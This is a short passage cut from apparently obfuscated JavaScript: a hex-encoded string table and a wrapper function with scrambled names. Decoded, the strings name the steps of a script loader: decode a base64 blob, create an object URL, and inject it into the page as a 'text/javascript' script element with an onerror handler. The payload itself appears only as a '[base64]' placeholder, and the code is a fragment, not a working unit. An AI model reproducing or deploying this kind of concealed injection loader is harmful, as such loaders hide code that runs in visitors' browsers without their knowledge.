e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}